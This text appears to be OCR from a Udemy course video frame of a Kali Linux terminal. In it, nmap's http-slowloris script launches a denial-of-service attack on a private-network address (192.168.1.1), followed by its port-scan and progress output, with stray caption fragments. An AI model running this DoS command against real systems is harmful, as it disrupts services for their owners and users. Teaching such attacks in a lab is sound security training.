 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:04 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-15 23:02 BST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating ARP Ping Scan at 23:02
Scanning 192.168.1.1 [1 port]
Completed ARP Ping Scan at 23:02, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:02
Completed Parallel DNS resolution of 1 host. at 23:02, 13.00s elapsed
Initiating SYN Stealth Scan at 23:02
Scanning 192.168.1.1 [1000 ports]
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 23/tcp on 192.168.1.1
Discovered open port 21/tcp on 192.168.1.1
Completed SYN Stealth Scan at 23:02, 4.67s elapsed (1000 total ports)
NSE: Script scanning 192.168.1.1.
NSE: Starting runlevel 1 (of 1) scan.
KALI LINUX™
Initiating NSE at 23:02
NSE Timing: About 16.11% done; ETC: 23:06 (0:02:41 remaining)
you are able to hear”
NSE Timing: About 34.29% done; ETC: 23:05 (0:01:57 remaining)
NSE Timing: About 52.67% done; ETC: 23:05 (0:01:22 remaining)
root@Kali: ~ Iceweasel *(Untitled) [dos NSE Category - I...
udemy
Right Ctrl